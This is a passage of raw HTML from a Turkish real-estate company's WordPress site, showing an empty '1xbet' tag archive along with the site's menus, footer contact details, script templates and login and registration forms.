#fdfdfd;--ube-theme-level-color-light-table-border: #fcfcfc;--ube-theme-level-color-light-text-darken: #686868;--ube-theme-level-color-light-border-darken: #f0f0f0;--e-global-color-gray: #8F8F8F;--e-global-color-gray-foreground: #fff;--e-global-color-gray-hover: #a2a2a2;--e-global-color-gray-border: #a8a8a8;--e-global-color-gray-active: #aeaeae;--e-global-color-gray-darken-15: #b5b5b5;--ube-theme-level-color-gray-text: #4a4a4a;--ube-theme-level-color-gray-bg: #e8e8e8;--ube-theme-level-color-gray-border: #dfdfdf;--ube-theme-level-color-gray-table-border: #c4c4c4;--ube-theme-level-color-gray-text-darken: #303030;--ube-theme-level-color-gray-border-darken: #d2d2d2;--e-global-color-muted: #ABABAB;--e-global-color-muted-foreground: #fff;--e-global-color-muted-hover: #bebebe;--e-global-color-muted-border: #c4c4c4;--e-global-color-muted-active: #cacaca;--e-global-color-muted-darken-15: #d1d1d1;--ube-theme-level-color-muted-text: #585858;--ube-theme-level-color-muted-bg: #eeeeee;--ube-theme-level-color-muted-border: #e7e7e7;--ube-theme-level-color-muted-table-border: #d3d3d3;--ube-theme-level-color-muted-text-darken: #3e3e3e;--ube-theme-level-color-muted-border-darken: #dadada;--e-global-color-placeholder: #B6B6B6;--e-global-color-placeholder-foreground: #fff;--e-global-color-placeholder-hover: #c9c9c9;--e-global-color-placeholder-border: #cfcfcf;--e-global-color-placeholder-active: #d5d5d5;--e-global-color-placeholder-darken-15: #dcdcdc;--ube-theme-level-color-placeholder-text: #5e5e5e;--ube-theme-level-color-placeholder-bg: #f0f0f0;--ube-theme-level-color-placeholder-border: #eaeaea;--ube-theme-level-color-placeholder-table-border: #d9d9d9;--ube-theme-level-color-placeholder-text-darken: #444444;--ube-theme-level-color-placeholder-border-darken: #dddddd;}</style><meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://ajyadinvestment.com/wp-content/uploads/2019/02/cropped-s-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ajyadinvestment.com/wp-content/uploads/2019/02/cropped-s-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ajyadinvestment.com/wp-content/uploads/2019/02/cropped-s-180x180.png" />
<meta name="msapplication-TileImage" content="https://ajyadinvestment.com/wp-content/uploads/2019/02/cropped-s-270x270.png" />
<style type="text/css" id="gsf-custom-css"></style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<!-- Close Head -->
<body class="archive tag tag-1xbet tag-1073 wp-embed-responsive wp-theme-g5-beyot-Theme beyot-class chrome header-is-float header-sticky-fix-style wpb-js-composer js-comp-ver-7.1 vc_responsive elementor-default elementor-kit-6062" data-responsive="991"
                             data-header="header-4">
	<!-- Open Wrapper -->
	<div id="wrapper">

<header class="main-header container-border header-4">
        <div class="sticky-wrapper">
    <div class="header-wrapper clearfix container-border float-header sticky-region">
        <div class="container-fluid">
            <div class="header-above-inner container-inner row clearfix">
                <div class="col-sm-3">
                    <div class="logo-header">
	<a class="no-sticky" href="https://ajyadinvestment.com/" title="Ajyad Investment-Istanbul &#8211; Turkey">
		<img src="https://ajyadinvestment.com/wp-content/uploads/2019/04/Arabic.png"		     alt="Ajyad Investment-Istanbul &#8211; Turkey"/>
	</a>
	</div>                </div>
                <div class="col-xl-6 col-lg-9">
                                    <nav class="primary-menu">
                        <ul id="main-menu" class="main-menu x-nav-menu x-nav-menu_main x-animate-sign-flip"><li id="menu-item-3866" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home x-menu-item x-item-menu-standard"><a href="https://ajyadinvestment.com/" class="x-menu-a-text"><span class="x-menu-text">Home</span></a></li><li id="menu-item-5769" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://ajyadinvestment.com/about-ajyad/" class="x-menu-a-text"><span class="x-menu-text">ABOUT AJYAD</span></a></li><li id="menu-item-4331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children x-menu-item x-item-menu-standard"><a href="https://ajyadinvestment.com/properties/" class="x-menu-a-text"><span class="x-menu-text">PROPERTIES</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
		<li id="menu-item-4209" class="menu-item menu-item-type-custom menu-item-object-custom x-menu-item x-item-menu-standard"><a href="https://ajyadinvestment.com/index.php/property-type/apartment-en/" class="x-menu-a-text"><span class="x-menu-text">Apartments</span></a></li><li id="menu-item-4210" class="menu-item menu-item-type-custom menu-item-object-custom x-menu-item x-item-menu-standard"><a href="https://ajyadinvestment.com/index.php/property-type/villa-en/" class="x-menu-a-text"><span class="x-menu-text">Villas</span></a></li><li id="menu-item-4512" class="menu-item menu-item-type-custom menu-item-object-custom x-menu-item x-item-menu-standard"><a href="https://ajyadinvestment.com/index.php/property-type/lands/" class="x-menu-a-text"><span class="x-menu-text">Lands</span></a></li><li id="menu-item-4513" class="menu-item menu-item-type-custom menu-item-object-custom x-menu-item x-item-menu-standard"><a href="https://ajyadinvestment.com/index.php/property-type/palaces/" class="x-menu-a-text"><span class="x-menu-text">Palaces</span></a></li></ul></li><li id="menu-item-4262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children x-menu-item x-item-menu-standard"><a href="https://ajyadinvestment.com/investment/" class="x-menu-a-text"><span class="x-menu-text">Our Services</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
		<li id="menu-item-5705" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://ajyadinvestment.com/appraisal-services/" class="x-menu-a-text"><span class="x-menu-text">Appraisal Services</span></a></li></ul></li><li id="menu-item-4258" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children x-menu-item x-item-menu-standard"><a href="https://ajyadinvestment.com/blog-2/" class="x-menu-a-text"><span class="x-menu-text">Blog</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
		<li id="menu-item-3873" class="menu-item menu-item-type-taxonomy menu-item-object-category x-menu-item x-item-menu-standard"><a href="https://ajyadinvestment.com/category/updates/articles/" class="x-menu-a-text"><span class="x-menu-text">Articles</span></a></li><li id="menu-item-3874" class="menu-item menu-item-type-taxonomy menu-item-object-category x-menu-item x-item-menu-standard"><a href="https://ajyadinvestment.com/category/updates/news/" class="x-menu-a-text"><span class="x-menu-text">News</span></a></li></ul></li><li id="menu-item-4217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children x-menu-item x-item-menu-standard"><a href="https://ajyadinvestment.com/my-profile/" class="x-menu-a-text"><span class="x-menu-text">My Profile</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
		<li id="menu-item-4219" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://ajyadinvestment.com/register/" class="x-menu-a-text"><span class="x-menu-text">Register</span></a></li><li id="menu-item-4218" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://ajyadinvestment.com/login/" class="x-menu-a-text"><span class="x-menu-text">Login</span></a></li><li id="menu-item-4220" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://ajyadinvestment.com/my-favorites/" class="x-menu-a-text"><span class="x-menu-text">My Favorites</span></a></li></ul></li><li id="menu-item-5994-ar" class="lang-item lang-item-83 lang-item-ar no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom x-menu-item x-item-menu-standard"><a href="https://ajyadinvestment.com/home-ar/" class="x-menu-a-text"><span class="x-menu-text"><img src="[data-uri]" alt="العربية" width="16" height="11" style="width: 16px; height: 11px;" /></span></a></li></ul>                    </nav>
                                </div>
                <div class="col-xl-3 hidden-md">
                    	<div class="header-customize-wrapper header-customize-nav widget-info">
											<div class="header-customize-item item-sidebar">
	<aside id="g5plus_social_profile-8" class="widget widget-social-profile">				<div class="social-profiles default light icon-large">
												<a target="_blank" title="Twitter"
						   		href="https://www.twitter.com/AjyadInvestment"><i
									class="fa fa-twitter"></i></a>
																		<a target="_blank" title="Facebook"
						   		href="https://www.facebook.com/ajyadinvestment"><i
									class="fa fa-facebook"></i></a>
																		<a target="_blank" title="Instagram"
						   		href="https://www.instagram.com/ajyadinvestment"><i
									class="fa fa-instagram"></i></a>
																		<a target="_blank" title="YouTube"
						   		href="https://www.youtube.com/ajyadinvestment"><i
									class="fa fa-youtube"></i></a>
																<div class="clearfix"></div>
				</div>
				</aside></div>			</div>
                </div>

            </div>
        </div>
    </div>
</div></header><header class="header-mobile header-mobile-1">
        <div class="header-mobile-wrapper">
	<div class="header-mobile-inner">
		<div class="container header-mobile-container">
			<div class="header-mobile-container-inner clearfix">
				<div class="logo-mobile-wrapper">
	<a href="https://ajyadinvestment.com/" title="Ajyad Investment-Istanbul &#8211; Turkey">
		<img src="https://ajyadinvestment.com/wp-content/uploads/2019/02/small.png" alt="Ajyad Investment-Istanbul &#8211; Turkey"/>
	</a>
</div>				<div class="toggle-icon-wrapper toggle-mobile-menu"
				     data-drop-type="menu-drop-fly">
					<div class="toggle-icon"><span></span></div>
				</div>
									<div class="mobile-login">
						<div class="widget ere_widget ere_widget_login_menu">    <a href="javascript:void(0)" class="login-link topbar-link" data-toggle="modal" data-target="#ere_signin_modal"><i class="fa fa-user"></i><span class="hidden-xs">Login or Register</span></a>
</div>					</div>
													<div class="mobile-search-button">
						<a href="#" class="prevent-default search-ajax"><i class="icon-search2"></i></a>					</div>
							</div>
			<div class="header-mobile-nav menu-drop-fly">
	<form role="search" method="get" class="search-form" action="https://ajyadinvestment.com/">
	<input type="search" placeholder="ENTER YOUR  KEYWORD" value="" name="s" />
	<button type="submit"><i class="fa fa-search"></i></button>
</form>
			<ul id="menu-main" class="nav-menu-mobile x-nav-menu x-nav-menu_main x-animate-sign-flip"><li id="menu-item-mobile-3866" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home x-menu-item x-item-menu-standard"><a href="https://ajyadinvestment.com/" class="x-menu-a-text"><span class="x-menu-text">Home</span></a></li><li id="menu-item-mobile-5769" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://ajyadinvestment.com/about-ajyad/" class="x-menu-a-text"><span class="x-menu-text">ABOUT AJYAD</span></a></li><li id="menu-item-mobile-4331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children x-menu-item x-item-menu-standard"><a href="https://ajyadinvestment.com/properties/" class="x-menu-a-text"><span class="x-menu-text">PROPERTIES</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
		<li id="menu-item-mobile-4209" class="menu-item menu-item-type-custom menu-item-object-custom x-menu-item x-item-menu-standard"><a href="https://ajyadinvestment.com/index.php/property-type/apartment-en/" class="x-menu-a-text"><span class="x-menu-text">Apartments</span></a></li><li id="menu-item-mobile-4210" class="menu-item menu-item-type-custom menu-item-object-custom x-menu-item x-item-menu-standard"><a href="https://ajyadinvestment.com/index.php/property-type/villa-en/" class="x-menu-a-text"><span class="x-menu-text">Villas</span></a></li><li id="menu-item-mobile-4512" class="menu-item menu-item-type-custom menu-item-object-custom x-menu-item x-item-menu-standard"><a href="https://ajyadinvestment.com/index.php/property-type/lands/" class="x-menu-a-text"><span class="x-menu-text">Lands</span></a></li><li id="menu-item-mobile-4513" class="menu-item menu-item-type-custom menu-item-object-custom x-menu-item x-item-menu-standard"><a href="https://ajyadinvestment.com/index.php/property-type/palaces/" class="x-menu-a-text"><span class="x-menu-text">Palaces</span></a></li></ul></li><li id="menu-item-mobile-4262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children x-menu-item x-item-menu-standard"><a href="https://ajyadinvestment.com/investment/" class="x-menu-a-text"><span class="x-menu-text">Our Services</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
		<li id="menu-item-mobile-5705" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://ajyadinvestment.com/appraisal-services/" class="x-menu-a-text"><span class="x-menu-text">Appraisal Services</span></a></li></ul></li><li id="menu-item-mobile-4258" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children x-menu-item x-item-menu-standard"><a href="https://ajyadinvestment.com/blog-2/" class="x-menu-a-text"><span class="x-menu-text">Blog</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
		<li id="menu-item-mobile-3873" class="menu-item menu-item-type-taxonomy menu-item-object-category x-menu-item x-item-menu-standard"><a href="https://ajyadinvestment.com/category/updates/articles/" class="x-menu-a-text"><span class="x-menu-text">Articles</span></a></li><li id="menu-item-mobile-3874" class="menu-item menu-item-type-taxonomy menu-item-object-category x-menu-item x-item-menu-standard"><a href="https://ajyadinvestment.com/category/updates/news/" class="x-menu-a-text"><span class="x-menu-text">News</span></a></li></ul></li><li id="menu-item-mobile-4217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children x-menu-item x-item-menu-standard"><a href="https://ajyadinvestment.com/my-profile/" class="x-menu-a-text"><span class="x-menu-text">My Profile</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
		<li id="menu-item-mobile-4219" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://ajyadinvestment.com/register/" class="x-menu-a-text"><span class="x-menu-text">Register</span></a></li><li id="menu-item-mobile-4218" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://ajyadinvestment.com/login/" class="x-menu-a-text"><span class="x-menu-text">Login</span></a></li><li id="menu-item-mobile-4220" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://ajyadinvestment.com/my-favorites/" class="x-menu-a-text"><span class="x-menu-text">My Favorites</span></a></li></ul></li><li id="menu-item-mobile-5994-ar" class="lang-item lang-item-83 lang-item-ar no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom x-menu-item x-item-menu-standard"><a href="https://ajyadinvestment.com/home-ar/" class="x-menu-a-text"><span class="x-menu-text"><img src="[data-uri]" alt="العربية" width="16" height="11" style="width: 16px; height: 11px;" /></span></a></li></ul>		</div>		</div>
	</div>
</div>    </header>
	<!-- Open Wrapper Content -->
	<div id="wrapper-content" class="clearfix ">
<section class="page-title page-title-background" style="padding-top:120px;padding-bottom:50px">
			<div class="page-title-background" style="background-image: url(https://ajyadinvestment.com/wp-content/uploads/2019/02/page-title.jpg)"></div>
					<div class="vc_row-background-overlay" style="background-color: rgba(0,0,0,0.68)"></div>
				<div class="container">
			<div class="page-title-inner">
				<div class="page-title-main-info">
																<h1></h1>
					
									</div>
				
								
				    <ul class="breadcrumbs">
        <li><a href="https://ajyadinvestment.com/" class="home">Home</a></li><li><span>1xbet</span></li>    </ul>
			</div>
		</div>
	</section><div id="primary-content" class="pd-top-100 pd-bottom-100 sm-pd-top-80 sm-pd-bottom-80">
			<div class="container clearfix">
						<div class="">
    <div class="blog-wrap clearfix row columns-3 columns-md-3 columns-sm-2">
		<div class="no-results not-found">
			<p>It seems we can&rsquo;t find what you&rsquo;re looking for. Perhaps searching can help.</p>
		<form role="search" method="get" class="search-form" action="https://ajyadinvestment.com/">
	<input type="search" placeholder="ENTER YOUR  KEYWORD" value="" name="s" />
	<button type="submit"><i class="fa fa-search"></i></button>
</form>
	</div>
		    </div>
</div><!-- End Layout Inner -->
	</div><!-- End Container -->
</div><!--End Main -->
</div>
<!-- Close Wrapper Content -->
<footer class="main-footer-wrapper  footer-collapse-able">
	<div id="wrapper-footer">
				<div class="main-footer full-border">
		<div class="container">
			<div class="footer-inner">
				<div class="row">
																		<div class="sidebar col-lg-4 col-md-12">
								<aside id="g5plus_logo-2" class="widget widget-logo">                <a href="https://ajyadinvestment.com"><img class="widget-logo" src="https://ajyadinvestment.com/wp-content/uploads/2019/02/2343234323.png" alt="" /></a>
            </aside><aside id="g5plus_social_profile-2" class="widget widget-social-profile">				<div class="social-profiles circle light icon-small">
												<a target="_blank" title="Facebook"
						   		href="https://www.facebook.com/ajyadinvestment"><i
									class="fa fa-facebook"></i></a>
																		<a target="_blank" title="Twitter"
						   		href="https://www.twitter.com/AjyadInvestment"><i
									class="fa fa-twitter"></i></a>
																		<a target="_blank" title="YouTube"
						   		href="https://www.youtube.com/ajyadinvestment"><i
									class="fa fa-youtube"></i></a>
																		<a target="_blank" title="Instagram"
						   		href="https://www.instagram.com/ajyadinvestment"><i
									class="fa fa-instagram"></i></a>
																<div class="clearfix"></div>
				</div>
				</aside><aside id="text-9" class="widget widget_text">			<div class="textwidget"><p>2019 © &#8211; Ajyad Investment</p>
</div>
		</aside>							</div>
																								<div class="sidebar col-lg-4 col-md-12">
								<aside id="text-13" class="widget widget_text">			<div class="textwidget"><p><strong>address :</strong></p>
<p>Harbiye Mah. Abdi İpekçi Cad.</p>
<p>No: 49/10 Nişantaşı, Şişli/ istanbul</p>
<p>&nbsp;</p>
<p><strong>T</strong> : +90 212 225 32 23</p>
<p>M : +90 553 333 39 93</p>
<p>info@ajyadinvestment.com</p>
</div>
		</aside><aside id="polylang-8" class="widget widget_polylang"><ul>
	<li class="lang-item lang-item-83 lang-item-ar no-translation lang-item-first"><a lang="ar" hreflang="ar" href="https://ajyadinvestment.com/home-ar/">العربية</a></li>
</ul>
</aside>							</div>
																								<div class="sidebar col-lg-4 col-md-12">
								<aside id="ere_widget_listing_property_taxonomy-4" class="widget ere_widget ere_widget_listing_property_taxonomy"><h4 class="widget-title"><span>Property Cities</span></h4><div class="ere-widget-listing-property-taxonomy">
    <ul class="ere__property-taxonomy-list scheme-dark">
                    <li>
                <a title="Istanbul" href="https://ajyadinvestment.com/property-state/istanbul/">
                    <i class="fa fa-caret-right"></i> Istanbul                                    </a>
            </li>
                    <li>
                <a title="Antalya" href="https://ajyadinvestment.com/property-state/antalya/">
                    <i class="fa fa-caret-right"></i> Antalya                                    </a>
            </li>
                    <li>
                <a title="Izmir" href="https://ajyadinvestment.com/property-state/izmir/">
                    <i class="fa fa-caret-right"></i> Izmir                                    </a>
            </li>
                    <li>
                <a title="Muğla" href="https://ajyadinvestment.com/property-state/mugla/">
                    <i class="fa fa-caret-right"></i> Muğla                                    </a>
            </li>
                    <li>
                <a title="Trabzon" href="https://ajyadinvestment.com/property-state/trabzon/">
                    <i class="fa fa-caret-right"></i> Trabzon                                    </a>
            </li>
            </ul>
</div>
</aside>							</div>
															</div>
			</div>
		</div>
	</div>
	</div>
</footer>
</div>
<!-- Close Wrapper -->
<a class="back-to-top" href="javascript:;">
	<i class="fa fa-angle-up"></i>
</a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/g5-beyot-Theme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="mobile-nav-overlay"></div><script type="text/template" id="tmpl-ere__marker_template">
	<span class="ere__pin-shadow"></span>
	<span class="ere__pin-pulse"></span>
	<div class="ere__pin-wrap">
        <span class="ere__pin">
        </span>
		{{{data.icon}}}
	</div>
</script><script type="text/template" id="tmpl-ere__map_popup_template">
	<div class="ere__map-popup">
		<div class="ere__map-popup-thumb">
			<a href="{{{data.url}}}" target="_blank" title="{{{data.title}}}">
				{{{data.thumb}}}
			</a>
		</div>
		<div class="ere__map-popup-content">
			<h5 class="ere__map-popup-title">
				<a href="{{{data.url}}}" target="_blank">{{{data.title}}}</a>
			</h5>
            {{{data.price}}}
			<span class="ere__map-popup-address">
                <i class="fa fa-map-marker"></i> {{{data.address}}}
            </span>
		</div>
	</div>
</script>
<script type="text/template" id="tmpl-ere__map_popup_simple_template">
    <div class="ere__map-popup">
        {{{data.content}}}
    </div>
</script>

<script type="text/template" id="tmpl-ere__nearby_place_item_template">
    <div class="ere__nearby-place-item">
        <div class="ere__nearby-place-item-content"><span class="ere__name">{{{data.name}}}</span><span class="ere__dot"></span><span class="ere__distant">{{{data.distant}}} {{{data.unit}}}</span></div>
        <div class="ere__nearby-place-item-type">{{{data.type}}}</div>
    </div>
</script>






<svg style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
	<defs>
			</defs>
</svg>
<script type="text/html" id="tmpl-ere-processing-template">
    <div class="ere-processing">
        <div class="loading">
            <i class="{{{data.ico}}}"></i><span>{{{data.text}}}</span>
        </div>
    </div>
</script>
<script type="text/html" id="tmpl-ere-alert-template">
    <div class="ere-alert-popup">
        <div class="content-popup">
            <div class="message">
                <i class="{{{data.ico}}}"></i><span>{{{data.text}}}</span>
            </div>
            <div class="btn-group">
                <a href="javascript:void(0)" class="btn-close">Close</a>
            </div>
        </div>
    </div>
</script>
<script type="text/html" id="tmpl-ere-dialog-template">
    <div class="ere-dialog-popup" id="ere-dialog-popup">
        <div class="content-popup">
            <div class="message">
                <i class="{{{data.ico}}}"></i><span>{{{data.message}}}</span>
            </div>
        </div>
    </div>
</script>
<script type="text/template" id="tmpl-ere__mc_template">
    <div class="ere__mc-result">
        <div class="ere__loan-amount"><span>Loan Amount:</span> <strong>{{{data.loan_amount}}}</strong></div>
        <div class="ere__years"><span>Years:</span> <strong>{{{data.years}}}</strong></div>
        <div class="ere__monthly"><span>Monthly:</span> <strong>{{{data.monthly_payment}}}</strong></div>
        <div class="ere__bi_weekly"><span>Bi Weekly:</span> <strong>{{{data.bi_weekly_payment}}}</strong></div>
        <div class="ere__weekly"><span>Weekly:</span> <strong>{{{data.weekly_payment}}}</strong></div>
    </div>
</script>	<div class="modal modal-login fade" id="ere_signin_modal" tabindex="-1">
		<div class="modal-dialog">
			<div class="modal-content">
				<div class="modal-header">
					<ul class="nav nav-tabs list-inline mb-0">
						<li class="list-inline-item">
							<a class="active" id="ere_login_modal_tab" href="#login"
							   data-toggle="tab">Log in</a>
						</li>
						<li class="list-inline-item">
							<a id="ere_register_modal_tab" href="#register"
							   data-toggle="tab">Register</a>
						</li>
					</ul>
					<button type="button" class="close" data-dismiss="modal" aria-label="Close">
						<span aria-hidden="true">&times;</span>
					</button>
				</div>
				<div class="modal-body">

					<div class="tab-content ">
						<div class="tab-pane active" id="login">
							<div class="ere__account-login-wrap ere-login-wrap">
	<form class="ere-login needs-validation" novalidate>
        <div class="ere_messages message"></div>
		<div class="form-group control-username">
            <label class="sr-only">Username or email address</label>
            <input required name="user_login" class="form-control login_user_login"
                   placeholder="Username or email address"
                   type="text"/>
		</div>
		<div class="form-group control-password">
            <label class="sr-only">Password</label>
            <div class="input-group">
                <input required name="user_password" class="form-control ere__password"
                       placeholder="Password" type="password"/>
                <div class="input-group-append ere__show-password">
                    <div class="input-group-text"><i class="fa fa-eye"></i></div>
                </div>
            </div>
		</div>
		
<!--
	wsl_render_auth_widget
	WordPress Social Login 3.0.3.
	http://wordpress.org/plugins/wordpress-social-login/
-->

<style type="text/css">
.wp-social-login-connect-with{}.wp-social-login-provider-list{}.wp-social-login-provider-list a{}.wp-social-login-provider-list img{}.wsl_connect_with_provider{}</style>

<div class="wp-social-login-widget">

	<div class="wp-social-login-connect-with">Connect with:</div>

	<div class="wp-social-login-provider-list">

		<a rel="nofollow" href="https://ajyadinvestment.com/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Facebook&#038;redirect_to=https%3A%2F%2Fajyadinvestment.com%2Ftag%2F1xbet%2F" title="Connect with Facebook" class="wp-social-login-provider wp-social-login-provider-facebook" data-provider="Facebook" role="button">
			<img alt="Facebook" src="https://ajyadinvestment.com/wp-content/plugins/wordpress-social-login/assets/img/32x32/wpzoom//facebook.png" aria-hidden="true" />
		</a>

		<a rel="nofollow" href="https://ajyadinvestment.com/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Google&#038;redirect_to=https%3A%2F%2Fajyadinvestment.com%2Ftag%2F1xbet%2F" title="Connect with Google" class="wp-social-login-provider wp-social-login-provider-google" data-provider="Google" role="button">
			<img alt="Google" src="https://ajyadinvestment.com/wp-content/plugins/wordpress-social-login/assets/img/32x32/wpzoom//google.png" aria-hidden="true" />
		</a>

		<a rel="nofollow" href="https://ajyadinvestment.com/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Twitter&#038;redirect_to=https%3A%2F%2Fajyadinvestment.com%2Ftag%2F1xbet%2F" title="Connect with Twitter" class="wp-social-login-provider wp-social-login-provider-twitter" data-provider="Twitter" role="button">
			<img alt="Twitter" src="https://ajyadinvestment.com/wp-content/plugins/wordpress-social-login/assets/img/32x32/wpzoom//twitter.png" aria-hidden="true" />
		</a>

	</div>

	<div class="wp-social-login-widget-clearing"></div>

</div>

<!-- wsl_render_auth_widget -->

				<div class="ere-recaptcha-wrap clearfix">
                    <input type="hidden" id="ere_recaptcha_nonce" name="ere_recaptcha_nonce" value="4cbf355b48" /><input type="hidden" name="_wp_http_referer" value="/tag/1xbet/" />					<div class="ere-google-recaptcha"></div>
				</div>
				        <div class="form-group d-flex justify-content-between">
            <div class="form-check">
                <input type="checkbox" class="form-check-input" name="remember" id="remember_6971eaec2d100">
                <label class="form-check-label" for="remember_6971eaec2d100">Remember me</label>
            </div>
            <a href="javascript:void(0)" class="ere-reset-password">Forgot password?</a>
        </div>
        <button type="submit" data-redirect-url=""
                class="ere-login-button btn btn-primary btn-block">Login</button>

		<input type="hidden" name="ere_security_login"
		       value="4200089fed"/>
		<input type="hidden" name="action" value="ere_login_ajax">
	</form>
</div>
<div class="ere__account-login-wrap ere-reset-password-wrap">
	<form class="needs-validation" novalidate>
        <div class="ere_messages message ere_messages_reset_password"></div>
        <div class="form-group control-username">
            <label class="sr-only">Username or email address</label>
            <input required name="user_login" class="form-control reset_password_user_login"
                   placeholder="Username or email address"
                   type="text"/>
        </div>
						<div class="ere-recaptcha-wrap clearfix">
                    <input type="hidden" id="ere_recaptcha_nonce" name="ere_recaptcha_nonce" value="4cbf355b48" /><input type="hidden" name="_wp_http_referer" value="/tag/1xbet/" />					<div class="ere-google-recaptcha"></div>
				</div>
						<button type="submit" class="btn btn-primary btn-block ere_forgetpass">Get new password</button>
        <input type="hidden" name="ere_security_reset_password"
               value="27725a88a9"/>
        <input type="hidden" name="action" value="ere_reset_password_ajax">
	</form>
    <a href="javascript:void(0)"
       class="ere-back-to-login">Back to Login</a>
</div>
						</div>
						<div class="tab-pane" id="register">
							<div class="ere__account-login-wrap ere-register-wrap">
	<form class="ere-register needs-validation" novalidate>
        <div class="ere_messages message"></div>
        <div class="form-group control-username">
            <label class="sr-only">Username</label>
            <input required name="user_login" class="form-control"
                   placeholder="Username"
                   type="text"/>
        </div>

        <div class="form-group control-email">
            <label class="sr-only">Email</label>
            <input required name="user_email" class="form-control"
                   placeholder="Email"
                   type="email"/>
        </div>

				
<!--
	wsl_render_auth_widget
	WordPress Social Login 3.0.3.
	http://wordpress.org/plugins/wordpress-social-login/
-->

<style type="text/css">
.wp-social-login-connect-with{}.wp-social-login-provider-list{}.wp-social-login-provider-list a{}.wp-social-login-provider-list img{}.wsl_connect_with_provider{}</style>

<div class="wp-social-login-widget">

	<div class="wp-social-login-connect-with">Connect with:</div>

	<div class="wp-social-login-provider-list">

		<a rel="nofollow" href="https://ajyadinvestment.com/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Facebook&#038;redirect_to=https%3A%2F%2Fajyadinvestment.com%2Ftag%2F1xbet%2F" title="Connect with Facebook" class="wp-social-login-provider wp-social-login-provider-facebook" data-provider="Facebook" role="button">
			<img alt="Facebook" src="https://ajyadinvestment.com/wp-content/plugins/wordpress-social-login/assets/img/32x32/wpzoom//facebook.png" aria-hidden="true" />
		</a>

		<a rel="nofollow" href="https://ajyadinvestment.com/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Google&#038;redirect_to=https%3A%2F%2Fajyadinvestment.com%2Ftag%2F1xbet%2F" title="Connect with Google" class="wp-social-login-provider wp-social-login-provider-google" data-provider="Google" role="button">
			<img alt="Google" src="https://ajyadinvestment.com/wp-content/plugins/wordpress-social-login/assets/img/32x32/wpzoom//google.png" aria-hidden="true" />
		</a>

		<a rel="nofollow" href="https://ajyadinvestment.com/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Twitter&#038;redirect_to=https%3A%2F%2Fajyadinvestment.com%2Ftag%2F1xbet%2F" title="Connect with Twitter" class="wp-social-login-provider wp-social-login-provider-twitter" data-provider="Twitter" role="button">
